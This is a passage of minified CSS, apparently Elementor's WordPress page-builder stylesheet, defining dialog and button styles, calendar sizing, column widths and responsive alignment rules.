}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-top:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-editor-active .elementor-popup-modal{background-color:initial}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:none;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:transparent;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:transparent;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:transparent;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.flatpickr-calendar{width:280px}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px}.flatpickr-calendar .flatpickr-days{width:280px}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:.75em;border-radius:50%;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video{max-width:none}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-center .elementor-button{width:auto}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-left .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-center .elementor-button{width:auto}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-left .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-center .elementor-button{width:auto}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-left .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-center .elementor-button{width:auto}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-left .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-row{width:100%;display:flex}@media (max-width:1024px){.elementor-row{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-wrap{width:100%;position:relative;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and 